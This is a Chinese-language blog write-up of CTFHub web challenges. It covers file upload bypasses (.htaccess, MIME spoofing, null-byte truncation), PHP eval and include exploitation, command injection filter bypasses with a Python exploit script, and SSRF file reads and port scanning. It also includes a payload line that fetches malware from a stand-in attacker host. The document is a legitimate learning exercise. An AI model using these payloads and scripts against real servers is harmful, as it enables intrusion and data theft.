

.htaccess
适用场景:Apache服务器环境下的文件上传漏洞利用,攻击者通过上传恶意 .htaccess 文件篡改服务器配置,绕过安全限制或执行任意代码。
攻击原理与核心逻辑
.htaccess文件的作用- 用于Apache服务器的目录级配置,可覆盖全局设置(如文件解析规则、重定向、权限控制)。
- 攻击者通过上传恶意
.htaccess文件,修改服务器对特定文件类型的处理方式(例如将图片解析为PHP)。
- 攻击链关键点
- 文件上传漏洞:允许上传任意文件(包括
.htaccess)。 - 服务器配置缺陷:未禁用
.htaccess覆盖权限或未过滤上传文件内容。
- 文件上传漏洞:允许上传任意文件(包括
恶意.htaccess文件payload
1
2
3
4
\# 将.jpg文件解析为PHP
AddType application/x-httpd-php .jpg
# 或强制所有文件由PHP解析
SetHandler application/x-httpd-php
刷题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<!--
if (!empty($_POST['submit'])) {
$name = basename($_FILES['file']['name']);
$ext = pathinfo($name)['extension'];
$blacklist = array("php", "php7", "php5", "php4", "php3", "phtml", "pht", "jsp", "jspa", "jspx", "jsw", "jsv", "jspf", "jtml", "asp", "aspx", "asa", "asax", "ascx", "ashx", "asmx", "cer", "swf");
if (!in_array($ext, $blacklist)) {
if (move_uploaded_file($_FILES['file']['tmp_name'], UPLOAD_PATH . $name)) {
echo "<script>alert('上传成功')</script>";
echo "上传文件相对路径<br>" . UPLOAD_URL_PATH . $name;
} else {
echo "<script>alert('上传失败')</script>";
}
} else {
echo "<script>alert('文件类型不匹配')</script>";
}
}
-->
后端已经把会出现这些恶意代码的过滤了,所以可以用.htaccess这种配置文件,我在解题的过程中遇到了一个问题,就是难道我不用运行这个配置文件吗?其实只要我们运行了.jpg文件,因为在相同目录下,所以会直接转成.php。
MIME绕过
MIME(Multipurpose Internet Mail Extensions)类型用于标识文件的格式,服务器通过校验 MIME 类型来限制用户上传文件的种类(如仅允许 image/jpeg)。攻击者通过 伪造或篡改 MIME 类型,使恶意文件绕过校验逻辑,具体原理如下:
- 客户端与服务器校验不一致
- 客户端校验:前端通过 JavaScript 或 HTML5 的
accept属性限制文件类型,但可被绕过(如禁用浏览器脚本)。 - 服务器校验:仅依赖 HTTP 请求头中的
Content-Type字段(如image/png),未检测文件真实内容。
- 客户端校验:前端通过 JavaScript 或 HTML5 的
- 文件内容与类型不匹配
- 攻击者将 PHP、JS 等可执行代码的扩展名改为
.jpg,并伪造Content-Type为image/jpeg,使服务器误判文件安全性。
- 攻击者将 PHP、JS 等可执行代码的扩展名改为
- 解析逻辑漏洞
- 服务器对多部分表单数据(Multipart/Form-Data)解析错误,导致 MIME 类型提取失效。
刷题!有多重办法
1.双扩展名混淆:直接在bp修改后缀名


2.直接篡改 MIME 类型:直接修改Content-type的类型为:image/jpeg

3.失败的方法
多部分表单数据注入没办法,也就是多加一个Content-type来让解析错误;
文件头伪造也不行,
1 2
GIF89a <?php system("wget http://attacker.com/malware"); ?>
文件头检查


看到一个大佬直接用PIL生成一个图片,也是挺骚的哈哈哈
1
2
3
4
5
from PIL import Image
img = Image.new("RGB", (1,1), "red")
with open ("red.png", "wb") as f:
img.save(f)
00截断
文件上传的 00截断攻击(也称为空字节截断攻击)是一种利用空字符(%00,ASCII码为0x00)绕过服务器文件上传校验的攻击方式。其核心原理是利用编程语言或系统对字符串处理的特性,截断文件名中的后续内容,从而绕过文件扩展名检查。
攻击原理
- 空字符的特性
空字符(
%00)在C语言、PHP等编程语言中表示字符串的终止符。例如:1 2 3
// PHP中,以下代码会输出 "evil"(遇到%00后停止解析) $filename = "evil.php%00.jpg"; echo basename($filename); // 输出 "evil.php"
- 攻击场景
假设服务器对上传文件的扩展名进行检查,要求必须是
.jpg,但保存文件时直接使用原始文件名:1 2 3 4 5
// 伪代码示例(存在漏洞) $filename = $_FILES['file']['name']; if (check_extension($filename) == 'jpg') { move_uploaded_file($_FILES['file']['tmp_name'], "/uploads/$filename"); }攻击者提交文件名:
evil.php%00.jpg。- 检查阶段:服务器认为扩展名是
.jpg(校验通过)。 - 保存阶段:由于空字符截断,实际保存为
/uploads/evil.php。
- 检查阶段:服务器认为扩展名是
- 攻击成功条件
- 服务器未对文件名中的空字符进行过滤。
- 文件路径或文件名直接拼接用户输入(未做安全处理)。
- 服务器环境支持空字符截断(如旧版本PHP、C语言实现的文件处理逻辑)。
- 防御方法
- 严格过滤空字符;
- 保存时重命名文件;
双写绕过
主要是php代码用了替换操作:$name = str_ireplace($blacklist, "", $name);
1
echo str_ireplace("abc", "", "aabcbc");
所以就只将abc替换成了‘‘’’,那这样子就只需要双写就能绕过
8.RCE
eval执行
eval函数就是将参数转化成php代码运行,那么其实这个就是一句话木马,意思就是cmd是参数名,我们可以将命令输入到cmd中,就可以在服务器中找到flag

有两种办法,第一:中国蚁剑,直接连接

另外一种办法,自己写命令,然后通过url传过去,需要利用system函数来调用linux系统命令
http://challenge-23d64140b557efc9.sandbox.ctfhub.com:10800/?cmd=system(%22ls%20/%22);

http://challenge-23d64140b557efc9.sandbox.ctfhub.com:10800/?cmd=system(%22cat%20/flag_6547%22);

文件包含
主要就是include函数发挥作用,在php中利用该函数可以将其他文件引入当前php文件。不需要一定是php文件,也可以是其他格式的文件
题目中的代码如下所示
1
2
3
4
5
6
7
8
9
if (isset($_GET['file'])) {
if (!strpos($_GET["file"], "flag")) {
include $_GET["file"];
} else {
echo "Hacker!!!";
}
} else {
highlight_file(__FILE__);
}
重要的是if (!strpos($_GET["file"], "flag")) {include $_GET["file"];这里有一个strpos(string,find,start)函数,意思在string字符串中找find的位置,start是查找的开始位置,那么这句代码的意思就是如果file中没有flag字符串就执行下面的include $_GET[“file”,否则就输出Hacker。题目中的shell也是让我们用参数名ctfhub去进行注入,然后用hackbar去传参数拿到flag就好。这里我用了中国🐜🗡️,发现没办法连接上去,我也不知道为啥,所以就用hackbar去做。hackbar的chome安装可以参考link
其实可以了,最近不知道咋了。ctfhub总是抽风。
php://intput
php://input 是 PHP 中的一个 输入流封装器,用于直接读取 HTTP 请求的原始 POST 数据。攻击者可能利用该特性实现 代码注入 或 敏感信息泄露。其本质就是从外界url中获取文本

1
2
3
4
5
6
7
8
9
if (isset($_GET['file'])) {
if ( substr($_GET["file"], 0, 6) === "php://" ) {
include($_GET["file"]);
} else {
echo "Hacker!!!";
}
} else {
highlight_file(__FILE__);
}


竟然用hackbar没有任何作用,那看来要用burp
修改请求头,代码已经说了需要php://input,所以我们需要把他加上;其次在body最后加上
1
system("ls /");
1
php system("cat /");
读取源代码
php://input是从外界读取php代码,而php://filter的作用对象是本地数据,并过滤输出。既然flag已经告诉我们在哪里了,我们就可以直接用php://filter读取

http://challenge-316bd6211f7c3ca2.sandbox.ctfhub.com:10800/?file=php://filter/resource=/flag

就能拿到结果,以下是关于 php://filter 的相关参数:
远程包含
命令注入
通过命令联合执行,linux系统可以通过 ;&&,&,||,| 联合执行多条命令,主要是通过exec函数来执行命令
windows:
1
2
3
4
1. “|”:直接执行后面的语句。
2. “||”:如果前面的语句执行失败,则执行后面的语句,前面的语句只能为假才行。
3. “&”:两条命令都执行,如果前面的语句为假则直接执行后面的语句,前面的语句可真可假。
4. “&&”:如果前面的语句为假则直接出错,也不执行后面的语句,前面的语句为真则两条命令都执行,前面的语句只能为真。
1
2
3
4
if (isset($_GET['ip']) && $_GET['ip']) {
$cmd = "ping -c 4 {$_GET['ip']}";
exec($cmd, $res);
}
linux:
1
2
3
4
5
1. “;”:执行完前面的语句再执行后面的语句。
2. “|”:管道命令,例:p1 | p2 将p1的标准输出作为p2的标准输入
3. “||”:前一个命令执行成功后,才继续执行下一个命令。例:p1 && p2 ,若p1执行成功后,才执行p2,反之,不执行p2
4. “&”:后台运行命令,最大的好处是无需等待命令执行结束,就可以在同一命令行下继续输入命令
5. “&&”:前一个命令执行成功后,才继续执行下一个命令。例:p1 && p2 ,若p1执行成功后,才执行p2,反之,不执行p2
输入127.0.0.1&&ls,可以看到最后返回了当前文件所在目录,然后出现了一个.php,那我们去cat那个.php文件,发现没有任何回传,可能是在源代码里面,打开一看,还真是
cat过滤
1
2
3
4
5
6
7
8
9
10
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/cat/", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
} else {
$res = $m;
}
}
php代码是通过preg_match_all函数来实现过滤的,通过正则表达式来进行匹配的,命令注入绕过方式
空格过滤
1
2
3
4
5
6
7
8
9
10
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/ /", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
} else {
$res = $m;
}
}
这有很多种绕过的的方式,%20(space)、%09(Tab)、${IFS} 分隔符等等绕过,测试了一下%20,%09不行,可以用<,<>等
防御方法:始终通过 escapeshellarg() 或 escapeshellcmd() 处理用户输入,避免直接拼接命令。
过滤目录分隔符
1
2
3
4
5
6
7
8
9
10
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/\//", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
} else {
$res = $m;
}
}
也就是说过滤了/,那直接cd进去 然后再拼接命令&&不就行了?
结束
过滤运算符
1
2
3
4
5
6
7
8
9
10
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/(\||\&)/", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
} else {
$res = $m;
}
}
| 过滤了/(| | \&),但是我不用啊,用; |
综合过滤
这题目有意思,全都过滤了,有点难
1
2
3
4
5
6
7
8
9
10
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/(\||&|;| |\/|cat|flag|ctfhub)/", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
exec($cmd, $res);
} else {
$res = $m;
}
}
那其实; & |都不给用后,有一个好办法,可以用\n,在linux下会解析成换行,相当于重新再输入一条命令,所以可以绕过命令拼接的限制;flag都ban了,可以用*替代;cat可以用tac替代,但是我用单引号,双引号竟然没办法绕过;空格的话可以用<,或者${IFS}绕过,感觉在python编辑会好点,还是用强大的copy as request
1
2
3
4
5
6
7
8
9
10
11
12
from urllib import parse
import requests
from bs4 import BeautifulSoup
id = parse.quote("1\ncd${IFS}fla*\n'c'a't${IFS}f*")
print(id)
burp0_url = f"http://challenge-5d20954c33512e91.sandbox.ctfhub.com:10800/?ip={id}"
burp0_headers = {"Pragma": "no-cache", "Cache-Control": "no-cache", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Accept-Encoding": "gzip, deflate, br", "Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8", "Connection": "keep-alive"}
response = requests.get(burp0_url, headers=burp0_headers).text
soup = BeautifulSoup(response, 'html.parser')
print(soup.pre)
SSRF
服务端请求伪造(Server Side Request Forgery, SSRF)指的是攻击者在未能取得服务器所有权限时,利用服务器漏洞以服务器的身份发送一条构造好的请求给服务器所在内网。SSRF攻击通常针对外部网络无法直接访问的内部系统。
内网访问
http://challenge-74e11a5dc9962f75.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
伪协议读取文件
file:///
- 用途: 用于直接访问本地文件系统,允许读取或写入文件。
- 示例:
file:///etc/passwd(Linux)读取系统账户文件。file:///C:/Windows/win.ini(Windows)读取配置文件。
- 安全风险:
- 路径遍历攻击:攻击者可读取服务器敏感文件(如密钥、配置文件)。
- SSRF利用:若服务器未校验用户输入的URL协议,攻击者可通过
file:///窃取本地数据。
- 防御: 禁用
file://协议,限制服务器文件系统权限。
dict://
用于查询字典服务器(如RFC 2229定义的标准),支持单词定义、数据库查询等。
sftp://
- 用途: 基于SSH(端口22)的安全文件传输协议,支持加密和认证。
- 示例:
sftp://user@example.com/path/to/file通过SSH密钥或密码认证传输文件。
- 安全风险:
- 凭证泄露:若服务器存储了SSH私钥,攻击者可能通过SSRF窃取私钥。
- 有限利用:需有效凭证才能操作,风险相对较低。
- 防御: 限制服务器使用
sftp://时仅允许可信目标,禁用匿名访问。
ldap://(轻量级目录访问协议)
- 用途: 用于查询或修改分布式目录服务(如用户信息、组织架构)。
- 示例:
ldap://ldap.example.com/dc=example,dc=com查询目录树中的条目。ldap://localhost:389访问本地LDAP服务。
- 安全风险:
- 信息泄露:未授权访问目录中的敏感数据(如邮箱、电话号码)。
- LDAP注入:通过构造恶意查询篡改目录或执行未授权操作。
- SSRF利用:攻击内网LDAP服务,绕过身份验证。
- 防御: 禁用
ldap://协议,启用LDAP查询的输入过滤和访问控制。
tftp://
- 用途: 基于UDP(端口69)的轻量文件传输协议,常用于无盘设备启动或网络配置。
- 示例:
tftp://192.168.1.1/config.txt下载配置文件。tftp://example.com/file上传或下载文件。
- 安全风险:
- 无认证机制:允许任意文件读写,易被滥用。
- 内网攻击:通过SSRF上传恶意文件到内网设备(如路由器)。
- 反射攻击:被利用为DDoS攻击的反射点。
- 防御: 禁用
tftp://协议,内网设备关闭TFTP服务。

题目提示去web目录下找,那一般linux放在/var/www/html下,通过file去访问即可
端口扫描


两种方法,可以通过burp,还有可以用python
burp放入intruder,设置pyload即可
python可以用copy as request,但其实跑得太慢了,后面写了个多线程的,环境已经没了
1
2
3
4
5
6
7
8
9
10
11
12
import requests
for port in range(8000,9000):
burp0_url = f"http://challenge-2aca989343eb2636.sandbox.ctfhub.com:10800/?url=127.0.0.1:{port}"
burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Accept-Encoding": "gzip, deflate, br", "Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8", "Connection": "keep-alive"}
response = requests.get(burp0_url, headers=burp0_headers).text
if (response == ""):
print(f"port: {port} failed!")
else:
print(f"port: {port} success!")
print(response)
break
多线程
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
import requests
from concurrent.futures import ThreadPoolExecutor, as_completed
import threading
def check_port(port, stop_event):
if stop_event.is_set():
return
try:
burp0_url = f"http://challenge-2aca989343eb2636.sandbox.ctfhub.com:10800/?url=127.0.0.1:{port}"
headers = {
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36...",
"Accept": "text/html,application/xhtml+xml...",
"Accept-Encoding": "gzip, deflate, br",
"Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8",
"Connection": "keep-alive"
}
response = requests.get(burp0_url, headers=headers, timeout=5)
if response.text:
with threading.Lock():
print(f"\n[+] Port {port} is open!")
print("Response content:")
print(response.text)
stop_event.set()
return True
except Exception as e:
pass
return False
if __name__ == "__main__":
stop_event = threading.Event()
max_workers = 50 # 根据网络环境调整线程数
with ThreadPoolExecutor(max_workers=max_workers) as executor:
futures = {
executor.submit(check_port, port, stop_event): port
for port in range(8000, 9000)
}
for future in as_completed(futures):
if stop_event.is_set():
executor.shutdown(wait=False, cancel_futures=True)
break